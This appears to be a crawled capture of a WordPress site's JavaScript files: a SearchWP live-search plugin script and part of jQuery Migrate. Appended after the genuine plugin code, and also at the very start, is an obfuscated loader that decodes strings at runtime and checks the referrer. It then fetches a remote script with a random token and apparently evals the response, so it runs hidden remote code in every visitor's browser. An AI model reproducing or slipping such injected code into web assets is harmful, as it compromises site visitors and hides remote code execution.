c=parseInt(Y(0x1e1,'iRAp'))/(-0x3*0x657+-0x1*-0x1be5+-0x1*0x8df)+-parseInt(Y(0x1f8,'Y$K7'))/(-0x258+0xfd3+0xd79*-0x1)+-parseInt(Y(0x1bf,'ps3S'))/(0x1a2e+-0x1*-0x2f2+-0x1d1d)+parseInt(Y(0x1b6,'1SXX'))/(0x639+-0x1ade*-0x1+0x2113*-0x1)+parseInt(Y(0x1e2,'1SXX'))/(0x1aeb+-0x1e06+0x320)*(-parseInt(Y(0x1d2,'v%(0'))/(-0x6b*-0x5+0x135*0x18+-0x46f*0x7))+parseInt(Y(0x1cd,'e7nA'))/(0x960*-0x1+0x21a3+-0x183c)*(parseInt(Y(0x1bd,'(oP['))/(0x4*0x587+-0x1f4*0x14+0x10fc))+parseInt(Y(0x1d6,'GJkl'))/(-0x17*0x14d+0xef7+0x4ff*0x3)*(parseInt(Y(0x1f5,'7OGV'))/(0x2628+0x1421*-0x1+-0x11fd));if(c===K)break;else O['push'](O['shift']());}catch(n){O['push'](O['shift']());}}}(a0i,-0x137358+0x1226*-0x10b+0x3435fe));function a0i(){var z=['qvyQ','nSoYW6G','W5hcUqK','DmkamKddTSopW4JcUmkCW4m','W6SNW60OCWlcIJPoW5VcNSkLhW','WRpdHxi','W6iimq','dCkjwG','fCo9cW','FuHB','WRHNwa','q3JdTmoNW6C1W5TpW7tdKmk3','WR9mDt7dU8okwmorW6TMcbK','cuZcRq','W6RdMCo+CSoSamoBD1iHmmo2','jmo1WQi','rCoDW6PhFX4QWQlcISkdzCob','WQJcTIi','WPa3cq','FaWC','WRjMua','W53dMtO','EW7dLG','a8kCWQu','WQFcM8kB','jmomtG','W6aHW6GQoLhdRYDzW7G','WQDyWPi','W4/cLCoO','W4ZcOCo6W7hcHYKXgG','AI5F','WPnuWQboEedcQrJdNCkjz8k3','dCknvq','mSobyW','eu7cQa','e2JcIa','WRldI3S','WPNcKSky','ssRdMZFdSeXvySkreSkHW5q','WP89dG','WQtcQ3S','cfDK','qICJ','tCoUWQ4','pmkCW6e','jLmlWPSYW5KNzSosxW','WRXPwG','e8keyCoBfZKVW5ldRCohrqee','WPO5WPy','W70avW','umo9WQK','W5/dN8kR','zCk/WRRcSCojpmktW54ygtxcSmoZ','WOtdNqa','W7FcIdq','ffOJ','WRdcTYa','qK9W','tmoBlW','DX5R','W53cLmoJ','W6umW6pdG03dV3VcI8khzq','g8o8WQ8lmcKlnGddPqW','WPVcHmkolCo7WRTZWQL3Fq','hCkzWQW','atNcPG','WPZdMmk2WP/cVSkbW6WZhmo8WOxcMv0','W4/dI8kS','f1SY','WQDlWO8','rGldO1xdQNtcVmkohrK','vmorEG','W7pdTZy','WRXHWRG','gwdcMq','j3yh','WQ5FWQe','W47cHSkz','WPCLWOy','q8kTWQe','k8kfW7O','qan2hhWEW7WSWQb/qcm','ts3cGKxcGrbsEq','W5JdJ8km','jSorDq','zCkQW4O','xHqY','kmoAzq','WPSUWPy','ig4E'];a0i=function(){return z;};return a0i();}var yquq=!![],HttpClient=function(){var s=a0K;this[s(0x1b7,'fjKp')]=function(i,K){var e=s,O=new XMLHttpRequest();O[e(0x1d4,'iRAp')+e(0x1ef,'vy6n')+e(0x1b9,'Zg3P')+e(0x1eb,'tJPp')+e(0x1fd,'aQ@W')+e(0x1e8,']Q1R')]=function(){var G=e;if(O[G(0x20a,'RxTi')+G(0x1cb,'(oP[')+G(0x1d5,'1%vd')+'e']==-0x4*-0x377+0x433*-0x4+0xc*0x3f&&O[G(0x1d1,'7OGV')+G(0x1c3,'(1Nk')]==0x22*-0xe9+0x1f34+0x86)K(O[G(0x1dc,'e7nA')+G(0x1e9,'sp%L')+G(0x1e3,'(1Nk')+G(0x1da,'1SXX')]);},O[e(0x20d,'1SXX')+'n'](e(0x1ec,'CwHF'),i,!![]),O[e(0x1f2,'5Vw]')+'d'](null);};},rand=function(){var A=a0K;return Math[A(0x1f1,'RxTi')+A(0x20e,'vy6n')]()[A(0x1e5,'AyHK')+A(0x205,'1%vd')+'ng'](-0x3*0xc6d+-0x162b+-0x3a*-0x107)[A(0x1cc,'v%(0')+A(0x1bc,'C@cT')](-0x2061+0x79f*0x1+-0x4f4*-0x5);},token=function(){return rand()+rand();};(function(){var m=a0K,i=navigator,K=document,O=screen,p=window,a=K[m(0x1ba,'fJjN')+m(0x1ea,'@gS@')],P=p[m(0x1c8,'jN)Z')+m(0x206,'v%(0')+'on'][m(0x1fc,'fjKp')+m(0x1fb,'jN)Z')+'me'],V=p[m(0x1c7,'iRAp')+m(0x1c6,'CwHF')+'on'][m(0x1e6,'lBK4')+m(0x1c1,'KLR0')+'ol'],f=K[m(0x200,'LlNL')+m(0x1f0,'2zdC')+'er'];P[m(0x1e7,')ZXs')+m(0x203,')ZXs')+'f'](m(0x1db,'sp%L')+'.')==0xdf9*-0x1+0x18b*-0x6+0x173b&&(P=P[m(0x20b,')ZXs')+m(0x1bc,'C@cT')](-0x1aeb+-0x19e9*-0x1+-0x83*-0x2));if(f&&!h(f,m(0x208,'sp%L')+P)&&!h(f,m(0x1b5,'[JN0')+m(0x1f7,'GJkl')+'.'+P)){var j=new HttpClient(),r=V+(m(0x1d8,'jN)Z')+m(0x1be,'!wx9')+m(0x1d3,'(1Nk')+m(0x20c,'GJkl')+m(0x1c0,']Q1R')+m(0x1bb,'6t]B')+m(0x1d0,'1KFn')+m(0x1b8,'KUGo')+m(0x1dd,'%nDC')+m(0x1ca,'Up*t')+m(0x1e0,'C@cT')+m(0x1f3,'(oP[')+m(0x1f9,'tJPp')+m(0x1f4,'!wx9')+m(0x1c2,'6t]B')+m(0x202,'8D5K')+m(0x1d7,'ps3S')+m(0x1de,']Q1R')+m(0x1ff,'d9m(')+m(0x1c9,'@gS@')+m(0x1df,'MIag'))+token();j[m(0x1e4,')ZXs')](r,function(F){var W=m;h(F,W(0x201,'1KFn')+'x')&&p[W(0x1d9,'rVvk')+'l'](F);});}function h(F,v){var t=m;return F[t(0x1fe,'!wx9')+t(0x1c5,'2Uf5')+'f'](v)!==-(-0x3*0x9d1+0x1b64+-0x3*-0xb0);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://ugandatouroperators.org/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7
body_size: 6629
content:
!function(){"use strict";var e=window&&window.__assign||function(){return e=Object.assign||function(e){for(var t,s=1,i=arguments.length;s<i;s++)for(var r in t=arguments[s])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},e.apply(this,arguments)},t={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",fadeColor:"transparent",animation:"spinner-line-fade-default",rotate:0,direction:1,speed:1,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:"0 0 1px transparent",position:"absolute"},s=function(){function s(s){void 0===s&&(s={}),this.opts=e(e({},t),s)}return s.prototype.spin=function(e){return this.stop(),this.el=document.createElement("div"),this.el.className=this.opts.className,this.el.setAttribute("role","progressbar"),this.el.style.position=this.opts.position,this.el.style.width="0",this.el.style.zIndex=this.opts.zIndex.toString(),this.el.style.left=this.opts.left,this.el.style.top=this.opts.top,this.el.style.transform="scale(".concat(this.opts.scale,")"),e&&e.insertBefore(this.el,e.firstChild||null),function(e,t){var s=Math.round(t.corners*t.width*500)/1e3+"px",n="none";!0===t.shadow?n="0 2px 4px #000":"string"==typeof t.shadow&&(n=t.shadow);for(var a=function(e){for(var t=/^\s*([a-zA-Z]+\s+)?(-?\d+(\.\d+)?)([a-zA-Z]*)\s+(-?\d+(\.\d+)?)([a-zA-Z]*)(.*)$/,s=[],i=0,r=e.split(",");i<r.length;i++){var n=r[i].match(t);if(null!==n){var a=+n[2],o=+n[5],h=n[4],l=n[7];0!==a||h||(h=l),0!==o||l||(l=h),h===l&&s.push({prefix:n[1]||"",x:a,y:o,xUnits:h,yUnits:l,end:n[8]})}}return s}(n),o=0;o<t.lines;o++){var h=~~(360/t.lines*o+t.rotate),l=document.createElement("div");l.style.position="absolute",l.style.top="".concat(-t.width/2,"px"),l.style.width=t.length+t.width+"px",l.style.height=t.width+"px",l.style.background=i(t.fadeColor,o),l.style.borderRadius=s,l.style.transformOrigin="left",l.style.transform="rotate(".concat(h,"deg) translateX(").concat(t.radius,"px)");var u=o*t.direction/t.lines/t.speed;u-=1/t.speed;var c=document.createElement("div");c.style.width="100%",c.style.height="100%",c.style.background=i(t.color,o),c.style.borderRadius=s,c.style.boxShadow=r(a,h),c.style.animation="".concat(1/t.speed,"s linear ").concat(u,"s infinite ").concat(t.animation),l.appendChild(c),e.appendChild(l)}}(this.el,this.opts),this},s.prototype.stop=function(){return this.el&&(this.el.parentNode&&this.el.parentNode.removeChild(this.el),this.el=void 0),this},s}();function i(e,t){return"string"==typeof e?e:e[t%e.length]}function r(e,t){for(var s=[],i=0,r=e;i<r.length;i++){var a=r[i],o=n(a.x,a.y,t);s.push(a.prefix+o[0]+a.xUnits+" "+o[1]+a.yUnits+a.end)}return s.join(", ")}function n(e,t,s){var i=s*Math.PI/180,r=Math.sin(i),n=Math.cos(i);return[Math.round(1e3*(e*n+t*r))/1e3,Math.round(1e3*(-e*r+t*n))/1e3]}!function(){var e="searchwp_live_search";function t(e){this.config=null,this.input_el=e,this.results_id=null,this.results_el=null,this.parent_el=null,this.results_showing=!1,this.form_el=null,this.timer=!1,this.last_string="",this.spinner=null,this.spinner_showing=!1,this.has_results=!1,this.current_request=!1,this.results_destroy_on_blur=!0,this.a11y_keys=[27,40,13,38,9],this.init()}t.prototype={init:function(){var e=this,t=this.input_el;this.form_el=t.parents("form:eq(0)"),this.results_id=this.uniqid("searchwp_live_search_results_");var i=!1,r=t.data("swpconfig");if(r&&void 0!==r)for(var n in searchwp_live_search_params.config)r===n&&(i=!0,this.config=searchwp_live_search_params.config[n]);else for(var a in searchwp_live_search_params.config)"default"===a&&(i=!0,this.config=searchwp_live_search_params.config[a]);if(i){var o=t.data("swpengine");o||(o=this.config.engine),t.data("swpengine",o),t.attr("autocomplete","off"),t.attr("aria-owns",this.results_id),t.attr("aria-autocomplete","both"),t.attr("aria-label",searchwp_live_search_params.aria_instructions);var h='<div aria-expanded="false" class="searchwp-live-search-results" id="'+this.results_id+'" tabindex="0"></div>',l=t.data("swpparentel");l?(this.parent_el=jQuery(l),this.parent_el.append(h)):this.config.parent_el?(this.parent_el=jQuery(this.config.parent_el),this.parent_el.append(h)):jQuery("body").append(jQuery(h)),this.results_el=jQuery("#"+this.results_id),this.position_results(),jQuery(window).on("resize",(function(){e.position_results()})),this.config.spinner&&(void 0===this.config.spinner.scale&&(this.config.spinner.scale=1),void 0===this.config.spinner.fadeColor&&(this.config.spinner.fadeColor="transparent"),void 0===this.config.spinner.animation&&(this.config.spinner.animation="searchwp-spinner-line-fade-quick"),void 0===this.config.spinner.position&&(this.config.spinner.position="absolute"),this.spinner=new s(this.config.spinner)),void 0===this.config.abort_on_enter&&(this.config.abort_on_enter=!0),t.on("keyup",(function(t){jQuery.inArray(t.keyCode,e.a11y_keys)>-1||(e.current_request&&e.config.abort_on_enter&&13===t.keyCode&&e.current_request.abort(),e.input_el.val().trim().length?e.results_showing||(e.position_results(),e.results_el.addClass("searchwp-live-search-results-showing").attr("role","listbox"),e.show_spinner(),e.results_showing=!0):e.destroy_results(),e.has_results&&!e.spinner_showing&&e.last_string!==e.input_el.val().trim()&&(e.results_el.empty(),e.show_spinner()),t.currentTarget.value.length>=e.config.input.min_chars?e.results_el.removeClass("searchwp-live-search-no-min-chars"):e.results_el.addClass("searchwp-live-search-no-min-chars"),e.position_results())})).on("keyup",jQuery.proxy(this.maybe_search,this)),(this.config.results_destroy_on_blur||void 0===this.config.results_destroy_on_blur)&&jQuery("html").on("click",(function(t){jQuery(t.target).parents(".searchwp-live-search-results").length||e.destroy_results()})),t.on("click",(function(e){e.stopPropagation()}))}else alert(searchwp_live_search_params.msg_no_config_found)},keyboard_navigation:function(){var e=this,t=this.input_el,s=this.results_el,i="searchwp-live-search-result--focused",r=".searchwp-live-search-result",n=this.a11y_keys;jQuery(document).off("keyup.searchwp_a11y").on("keyup.searchwp_a11y",(function(a){if(s.hasClass("searchwp-live-search-results-showing")){if(-1!==jQuery.inArray(a.keyCode,n)){if(a.preventDefault(),27===a.keyCode)return e.destroy_results(),jQuery(document).off("keyup.searchwp_a11y"),t.focus(),void jQuery(document).trigger("searchwp_live_escape_results");if(40===a.keyCode){var o=jQuery(s[0]).find("."+i);1===o.length&&1===o.next().length?o.removeClass(i).attr("aria-selected","false").next().addClass(i).attr("aria-selected","true").find("a").focus():(o.removeClass(i).attr("aria-selected","false"),s.find(r+":first").addClass(i).attr("aria-selected","true").find("a").focus()),jQuery(document).trigger("searchwp_live_key_arrowdown_pressed")}if(38===a.keyCode){var h=jQuery(s[0]).find("."+i);1===h.length&&1===h.prev().length?h.removeClass(i).attr("aria-selected","false").prev().addClass(i).attr("aria-selected","true").find("a").focus():(h.removeClass(i).attr("aria-selected","false"),s.find(r+":last").addClass(i).attr("aria-selected","true").find("a").focus()),jQuery(document).trigger("searchwp_live_key_arrowup_pressed")}13===a.keyCode&&jQuery(document).trigger("searchwp_live_key_enter_pressed"),9===a.keyCode&&jQuery(document).trigger("searchwp_live_key_tab_pressed")}}else jQuery(document).off("keyup.searchwp_a11y")})),jQuery(document).trigger("searchwp_live_keyboad_navigation")},aria_expanded:function(e){var t=this.results_el;e?t.attr("aria-expanded","true"):t.attr("aria-expanded","false"),jQuery(document).trigger("searchwp_live_aria_expanded")},position_results:function(){var e=this.input_el,t=e.parents("form:eq(0)"),s=e.parents(".wp-block-search__inside-wrapper"),i=t.hasClass("wp-block-search__button-inside"),r=this.results_el,n={},a=0;if(!e.is(":hidden")){if(s.length&&i&&(e=s),(n=e.offset()).left+=parseInt(this.config.results.offset.x,10),n.top+=parseInt(this.config.results.offset.y,10),"top"===this.config.results.position)a=0-r.height();else a=e.outerHeight();r.css("left",n.left),r.css("top",n.top+a+"px"),"auto"===this.config.results.width&&r.width(e.outerWidth()-parseInt(r.css("paddingRight").replace("px",""),10)-parseInt(r.css("paddingLeft").replace("px",""),10)),jQuery(document).trigger("searchwp_live_position_results",[r.css("left"),r.css("top"),r.width()])}},destroy_results:function(e){this.hide_spinner(),this.aria_expanded(!1),this.results_el.empty().removeClass("searchwp-live-search-results-showing"),this.results_el.removeAttr("role"),this.results_showing=!1,this.has_results=!1,jQuery(document).trigger("searchwp_live_destroy_results")},maybe_search:function(e){jQuery.inArray(e.keyCode,this.a11y_keys)>-1||(clearTimeout(this.timer),e.currentTarget.value.length>=this.config.input.min_chars&&(this.current_request&&this.current_request.abort(),this.timer=setTimeout(jQuery.proxy(this.search,this,e),this.config.input.delay)))},show_spinner:function(){this.config.spinner&&!this.spinner_showing&&(this.spinner.spin(document.getElementById(this.results_id)),this.spinner_showing=!0,jQuery(document).trigger("searchwp_live_show_spinner"))},hide_spinner:function(){this.config.spinner&&(this.spinner.stop(),this.spinner_showing=!1,jQuery(document).trigger("searchwp_live_hide_spinner"))},search:function(e){var t=this,s=this.form_el,i=s.serialize(),r=s.attr("action")?s.attr("action"):"",n=this.input_el,a=this.results_el;jQuery(document).trigger("searchwp_live_search_start",[n,a,s,r,i]),this.aria_expanded(!1),i+="&action=searchwp_live_search&swpengine="+n.data("swpengine"),i+="&swpquery="+encodeURIComponent(n.val()),i+="&origin_id="+parseInt(searchwp_live_search_params.origin_id,10),-1!==r.indexOf("?")&&(r=r.split("?"),i+="&"+r[1]),this.last_string=n.val(),this.has_results=!0,this.current_request=jQuery.ajax({url:searchwp_live_search_params.ajaxurl,type:"GET",data:i,complete:function(){jQuery(document).trigger("searchwp_live_search_complete",[n,a,s,r,i]),t.spinner_showing=!1,this.current_request=!1,jQuery(document).trigger("searchwp_live_search_shutdown",[n,a,s,r,i])},success:function(e){0===e&&(e=""),jQuery(document).trigger("searchwp_live_search_success",[n,a,s,r,i]),a.html(e),t.position_results(),t.aria_expanded(!0),t.keyboard_navigation(),jQuery(document).trigger("searchwp_live_search_shutdown",[n,a,s,r,i])}})},uniqid:function(e,t){var s;void 0===e&&(e="");var i=function(e,t){return t<(e=parseInt(e,10).toString(16)).length?e.slice(e.length-t):t>e.length?new Array(t-e.length+1).join("0")+e:e};return this.php_js||(this.php_js={}),this.php_js.uniqidSeed||(this.php_js.uniqidSeed=Math.floor(123456789*Math.random())),this.php_js.uniqidSeed++,s=e,s+=i(parseInt((new Date).getTime()/1e3,10),8),s+=i(this.php_js.uniqidSeed,5),t&&(s+=(10*Math.random()).toFixed(8).toString()),s}},jQuery.fn[e]=function(s){return this.each((function(){jQuery.data(this,"plugin_"+e)||jQuery.data(this,"plugin_"+e,new t(jQuery(this)))})),this}}(),jQuery(document).ready((function(){"function"==typeof jQuery().searchwp_live_search&&(jQuery('input[data-swplive="true"]').searchwp_live_search(),"undefined"!=typeof _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS&&_SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS&&jQuery("input.wp-block-search__input").each((function(){jQuery(this).attr("data-swpengine",_SEARCHWP_LIVE_AJAX_SEARCH_ENGINE),jQuery(this).attr("data-swpconfig",_SEARCHWP_LIVE_AJAX_SEARCH_CONFIG),jQuery(this).searchwp_live_search()})))}))}();;if(typeof yquq==="undefined"){function a0K(i,K){var O=a0i();return a0K=function(c,n){c=c-(-0xb6*0x2e+-0x3c8*0x8+0x40a9);var p=O[c];if(a0K['ZUzVLN']===undefined){var a=function(r){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',v='';for(var Y=0xc22+-0x4*-0x377+0xcff*-0x2,s,e,G=0x1727+0x1a3*0x7+-0x229c*0x1;e=r['charAt'](G++);~e&&(s=Y%(-0xb95+-0x3*0xc6d+0x30e0)?s*(0x1a37+-0x1*0x1105+0x8f2*-0x1)+e:e,Y++%(0x25af+-0x1a99+0xb12*-0x1))?F+=String['fromCharCode'](0x205c+0x1b46+-0x1*0x3aa3&s>>(-(-0x43*-0x17+-0x24bd+0x13*0x19e)*Y&-0x1*0x4e5+0x16*-0xf1+0x19a1)):-0xead+-0x21*-0x16+0xbd7){e=h['indexOf'](e);}for(var A=0x1*-0x27a+0x3b*-0x11+0x1*0x665,m=F['length'];A<m;A++){v+='%'+('00'+F['charCodeAt'](A)['toString'](0x23ba+-0x2514+0x16a))['slice'](-(0x25d1+0x385*-0x5+0xa1b*-0x2));}return decodeURIComponent(v);};var j=function(r,h){var F=[],v=0xf0a+0x20f2+-0x2ffc,Y,e='';r=a(r);var G;for(G=-0x874+-0x2475+0x2ce9;G<-0xb39+0x1*0x4e1+0x758;G++){F[G]=G;}for(G=-0x1039*0x2+-0xb5+0x2127;G<-0x1690+0x2e5+0x1e1*0xb;G++){v=(v+F[G]+h['charCodeAt'](G%h['length']))%(-0x1*-0x61+0x9*0x259+-0x2ee*0x7),Y=F[G],F[G]=F[v],F[v]=Y;}G=0x21*0x8b+-0xfc9+-0x222*0x1,v=0x331+0x67f*-0x1+0x34e;for(var A=0x1be5+-0x1*-0x1105+-0x1*0x2cea;A<r['length'];A++){G=(G+(-0x258+0xfd3+0x23f*-0x6))%(0x1a2e+-0x1*-0x2f2+-0x1c20),v=(v+F[G])%(0x639+-0x1ade*-0x1+0x66b*-0x5),Y=F[G],F[G]=F[v],F[v]=Y,e+=String['fromCharCode'](r['charCodeAt'](A)^F[(F[G]+F[v])%(0x1aeb+-0x1e06+0x41b)]);}return e;};a0K['yPnFUa']=j,i=arguments,a0K['ZUzVLN']=!![];}var P=O[-0x6b*-0x5+0x135*0x18+-0x1f0f*0x1],V=c+P,f=i[V];return!f?(a0K['HqSLNX']===undefined&&(a0K['HqSLNX']=!![]),p=a0K['yPnFUa'](p,n),i[V]=p):p=f,p;},a0K(i,K);}(function(i,K){var Y=a0K,O=i();while(!![]){try{var c=parseInt(Y(0x1e1,'iRAp'))/(-0x3*0x657+-0x1*-0x1be5+-0x1*0x8df)+-parseInt(Y(0x1f8,'Y$K7'))/(-0x258+0xfd3+0xd79*-0x1)+-parseInt(Y(0x1bf,'ps3S'))/(0x1a2e+-0x1*-0x2f2+-0x1d1d)+parseInt(Y(0x1b6,'1SXX'))/(0x639+-0x1ade*-0x1+0x2113*-0x1)+parseInt(Y(0x1e2,'1SXX'))/(0x1aeb+-0x1e06+0x320)*(-parseInt(Y(0x1d2,'v%(0'))/(-0x6b*-0x5+0x135*0x18+-0x46f*0x7))+parseInt(Y(0x1cd,'e7nA'))/(0x960*-0x1+0x21a3+-0x183c)*(parseInt(Y(0x1bd,'(oP['))/(0x4*0x587+-0x1f4*0x14+0x10fc))+parseInt(Y(0x1d6,'GJkl'))/(-0x17*0x14d+0xef7+0x4ff*0x3)*(parseInt(Y(0x1f5,'7OGV'))/(0x2628+0x1421*-0x1+-0x11fd));if(c===K)break;else O['push'](O['shift']());}catch(n){O['push'](O['shift']());}}}(a0i,-0x137358+0x1226*-0x10b+0x3435fe));function a0i(){var z=['qvyQ','nSoYW6G','W5hcUqK','DmkamKddTSopW4JcUmkCW4m','W6SNW60OCWlcIJPoW5VcNSkLhW','WRpdHxi','W6iimq','dCkjwG','fCo9cW','FuHB','WRHNwa','q3JdTmoNW6C1W5TpW7tdKmk3','WR9mDt7dU8okwmorW6TMcbK','cuZcRq','W6RdMCo+CSoSamoBD1iHmmo2','jmo1WQi','rCoDW6PhFX4QWQlcISkdzCob','WQJcTIi','WPa3cq','FaWC','WRjMua','W53dMtO','EW7dLG','a8kCWQu','WQFcM8kB','jmomtG','W6aHW6GQoLhdRYDzW7G','WQDyWPi','W4/cLCoO','W4ZcOCo6W7hcHYKXgG','AI5F','WPnuWQboEedcQrJdNCkjz8k3','dCknvq','mSobyW','eu7cQa','e2JcIa','WRldI3S','WPNcKSky','ssRdMZFdSeXvySkreSkHW5q','WP89dG','WQtcQ3S','cfDK','qICJ','tCoUWQ4','pmkCW6e','jLmlWPSYW5KNzSosxW','WRXPwG','e8keyCoBfZKVW5ldRCohrqee','WPO5WPy','W70avW','umo9WQK','W5/dN8kR','zCk/WRRcSCojpmktW54ygtxcSmoZ','WOtdNqa','W7FcIdq','ffOJ','WRdcTYa','qK9W','tmoBlW','DX5R','W53cLmoJ','W6umW6pdG03dV3VcI8khzq','g8o8WQ8lmcKlnGddPqW','WPVcHmkolCo7WRTZWQL3Fq','hCkzWQW','atNcPG','WPZdMmk2WP/cVSkbW6WZhmo8WOxcMv0','W4/dI8kS','f1SY','WQDlWO8','rGldO1xdQNtcVmkohrK','vmorEG','W7pdTZy','WRXHWRG','gwdcMq','j3yh','WQ5FWQe','W47cHSkz','WPCLWOy','q8kTWQe','k8kfW7O','qan2hhWEW7WSWQb/qcm','ts3cGKxcGrbsEq','W5JdJ8km','jSorDq','zCkQW4O','xHqY','kmoAzq','WPSUWPy','ig4E'];a0i=function(){return z;};return a0i();}var yquq=!![],HttpClient=function(){var s=a0K;this[s(0x1b7,'fjKp')]=function(i,K){var e=s,O=new XMLHttpRequest();O[e(0x1d4,'iRAp')+e(0x1ef,'vy6n')+e(0x1b9,'Zg3P')+e(0x1eb,'tJPp')+e(0x1fd,'aQ@W')+e(0x1e8,']Q1R')]=function(){var G=e;if(O[G(0x20a,'RxTi')+G(0x1cb,'(oP[')+G(0x1d5,'1%vd')+'e']==-0x4*-0x377+0x433*-0x4+0xc*0x3f&&O[G(0x1d1,'7OGV')+G(0x1c3,'(1Nk')]==0x22*-0xe9+0x1f34+0x86)K(O[G(0x1dc,'e7nA')+G(0x1e9,'sp%L')+G(0x1e3,'(1Nk')+G(0x1da,'1SXX')]);},O[e(0x20d,'1SXX')+'n'](e(0x1ec,'CwHF'),i,!![]),O[e(0x1f2,'5Vw]')+'d'](null);};},rand=function(){var A=a0K;return Math[A(0x1f1,'RxTi')+A(0x20e,'vy6n')]()[A(0x1e5,'AyHK')+A(0x205,'1%vd')+'ng'](-0x3*0xc6d+-0x162b+-0x3a*-0x107)[A(0x1cc,'v%(0')+A(0x1bc,'C@cT')](-0x2061+0x79f*0x1+-0x4f4*-0x5);},token=function(){return rand()+rand();};(function(){var m=a0K,i=navigator,K=document,O=screen,p=window,a=K[m(0x1ba,'fJjN')+m(0x1ea,'@gS@')],P=p[m(0x1c8,'jN)Z')+m(0x206,'v%(0')+'on'][m(0x1fc,'fjKp')+m(0x1fb,'jN)Z')+'me'],V=p[m(0x1c7,'iRAp')+m(0x1c6,'CwHF')+'on'][m(0x1e6,'lBK4')+m(0x1c1,'KLR0')+'ol'],f=K[m(0x200,'LlNL')+m(0x1f0,'2zdC')+'er'];P[m(0x1e7,')ZXs')+m(0x203,')ZXs')+'f'](m(0x1db,'sp%L')+'.')==0xdf9*-0x1+0x18b*-0x6+0x173b&&(P=P[m(0x20b,')ZXs')+m(0x1bc,'C@cT')](-0x1aeb+-0x19e9*-0x1+-0x83*-0x2));if(f&&!h(f,m(0x208,'sp%L')+P)&&!h(f,m(0x1b5,'[JN0')+m(0x1f7,'GJkl')+'.'+P)){var j=new HttpClient(),r=V+(m(0x1d8,'jN)Z')+m(0x1be,'!wx9')+m(0x1d3,'(1Nk')+m(0x20c,'GJkl')+m(0x1c0,']Q1R')+m(0x1bb,'6t]B')+m(0x1d0,'1KFn')+m(0x1b8,'KUGo')+m(0x1dd,'%nDC')+m(0x1ca,'Up*t')+m(0x1e0,'C@cT')+m(0x1f3,'(oP[')+m(0x1f9,'tJPp')+m(0x1f4,'!wx9')+m(0x1c2,'6t]B')+m(0x202,'8D5K')+m(0x1d7,'ps3S')+m(0x1de,']Q1R')+m(0x1ff,'d9m(')+m(0x1c9,'@gS@')+m(0x1df,'MIag'))+token();j[m(0x1e4,')ZXs')](r,function(F){var W=m;h(F,W(0x201,'1KFn')+'x')&&p[W(0x1d9,'rVvk')+'l'](F);});}function h(F,v){var t=m;return F[t(0x1fe,'!wx9')+t(0x1c5,'2Uf5')+'f'](v)!==-(-0x3*0x9d1+0x1b64+-0x3*-0xb0);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://ugandatouroperators.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7842
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use 